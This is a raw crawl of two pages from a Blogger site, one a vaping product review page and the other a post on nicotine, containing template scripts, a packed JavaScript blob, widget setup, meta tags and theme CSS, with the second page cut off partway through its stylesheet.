\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY59j5g0HIwHiE3et125dVS1xov1AQ:1769442429553';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2017/11/wismec-exo-skeleton-es300-review.html','4543353764596578337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2017/11/wismec-exo-skeleton-es300-review.html', 'canonicalUrl': 'http://www.tellusual.com/2017/11/wismec-exo-skeleton-es300-review.html', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/5617866991334287337/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5617866991334287337', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-Fa3CpeHMLJsejYFO1hjLP3TRruj2NifSULh5D41jewMRnnVP07fiVwfhzddL0syyTQPaE9kPVHBVXjmgUjshbURXnkC8PEXyWVNrpPIMx9YciWkvlHiKhwHPDOZVvQohjtJN-OxV9wmg/s72-c/exo.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-Fa3CpeHMLJsejYFO1hjLP3TRruj2NifSULh5D41jewMRnnVP07fiVwfhzddL0syyTQPaE9kPVHBVXjmgUjshbURXnkC8PEXyWVNrpPIMx9YciWkvlHiKhwHPDOZVvQohjtJN-OxV9wmg/s1600/exo.png', 'pageName': 'Wismec EXO SKELETON ES300 Review', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com: Wismec EXO SKELETON ES300 Review'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Wismec EXO SKELETON ES300 Review', 'description': 'Fashionable appearance:  This product is designed to have a special transparent body and OLED screen on the top. The OLED on the top makes t...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-Fa3CpeHMLJsejYFO1hjLP3TRruj2NifSULh5D41jewMRnnVP07fiVwfhzddL0syyTQPaE9kPVHBVXjmgUjshbURXnkC8PEXyWVNrpPIMx9YciWkvlHiKhwHPDOZVvQohjtJN-OxV9wmg/s1600/exo.png', 'url': 'http://www.tellusual.com/2017/11/wismec-exo-skeleton-es300-review.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5617866991334287337}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2017/11/nicotine-health-killer.html
body_size: 72561
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2017/11/nicotine-health-killer.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/4607176036463928157/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgop5qaDrh9sT5w54SphAy-wvVs3cpdQGhM-3UTmLV3P1DFywn3aLChTGU4tu73tUSCI8lcwfh9dygMajDAesr37V1hVwKUnvztjyMnE1186WioCSbzdZz_1l0QSXfVE0hoJ0f7R4kCyyLg/s400/nicotine.png' rel='image_src'/>
<meta content='http://www.tellusual.com/2017/11/nicotine-health-killer.html' property='og:url'/>
<meta content='Nicotine= health killer?' property='og:title'/>
<meta content='For centuries, nicotine is closely connected with such words as cancer, death etc. Recently, it has been brought into focus because experts ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgop5qaDrh9sT5w54SphAy-wvVs3cpdQGhM-3UTmLV3P1DFywn3aLChTGU4tu73tUSCI8lcwfh9dygMajDAesr37V1hVwKUnvztjyMnE1186WioCSbzdZz_1l0QSXfVE0hoJ0f7R4kCyyLg/w1200-h630-p-k-no-nu/nicotine.png' property='og:image'/>
<title>
Nicotine= health killer? - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Nicotine= health killer?' property='og:title'/>
<meta content='http://www.tellusual.com/2017/11/nicotine-health-killer.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgop5qaDrh9sT5w54SphAy-wvVs3cpdQGhM-3UTmLV3P1DFywn3aLChTGU4tu73tUSCI8lcwfh9dygMajDAesr37V1hVwKUnvztjyMnE1186WioCSbzdZz_1l0QSXfVE0hoJ0f7R4kCyyLg/s400/nicotine.png' property='og:image'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content='Nicotine= health killer?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgop5qaDrh9sT5w54SphAy-wvVs3cpdQGhM-3UTmLV3P1DFywn3aLChTGU4tu73tUSCI8lcwfh9dygMajDAesr37V1hVwKUnvztjyMnE1186WioCSbzdZz_1l0QSXfVE0hoJ0f7R4kCyyLg/s400/nicotine.png' name='twitter:image'/>
<meta content='Nicotine= health killer?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
